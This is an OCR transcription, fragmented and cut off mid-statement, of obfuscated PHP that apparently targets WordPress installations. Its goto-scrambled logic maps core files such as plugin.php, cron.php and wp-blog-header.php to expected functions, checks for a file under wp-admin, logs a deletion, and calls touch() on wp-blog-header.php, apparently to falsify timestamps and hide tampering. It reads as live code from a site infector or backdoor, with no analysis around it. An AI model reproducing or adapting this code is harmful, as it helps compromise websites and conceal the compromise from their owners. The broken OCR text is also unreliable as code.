
S2; eGMOg: 
$yyRvR
 = [
"blocks.php"
 => 
"functi
on register_block_style_handle"
, 
"theme.php"
=> 
"function validate_current_theme"
, 
"templ
ate.php"
 => 
"function get_archive_template"
, 
"rewrite.php"
 => 
"function url_to_postid"
, 
"admin-bar.php"
 => 
"function wp_admin_bar_my
_account_menu"
, 
"rest-api.php"
 => 
"function 
register_rest_field"
, 
"media.php"
 => 
"functi
on image_downsize"
, 
"nav-menu.php"
 => 
"funct
ion is_nav_menu_item"
, 
"theme-templates.php"
=> 
"function wp_enable_block_templates"
, 
"bl
ock-template.php"
 => 
"function _strip_templa
te_file_suffix"
, 
"blocks/archives.php"
 => 
"f
unction render_block_core_archives"
, 
"catego
ry.php"
 => 
"function get_cat_name"
, 
"load.ph
p"
 => 
"function is_wp_error"
, 
"plugin.php"
 =
> 
"function do_action_ref_array"
, 
"query.ph
p"
 => 
"function is_front_page"
, 
"cron.php"
 =
> 
"function wp_schedule_event"
]; 
goto
 llBrr; 
VQZ5X: 
if
 (!file_exists(
"wp-admin/images/bro
wser-tiny.png"
)) { 
goto
 pCgwW; } 
goto
 K1Sxk; 
qXekV: 
$Nq5o1
 = 
array
(); 
goto
 FBpax; kU6S2: 
Rzk1c: 
goto
 PDgmH; ba__M: G0mbP: 
goto
 VQZ5X; 
ch1g7: 
$Nq5o1
[] = 
"delete ttc ok"
; 
goto
 ba__
M; B0mKt: touch(
"wp-blog-header.php"
, 
$RIBq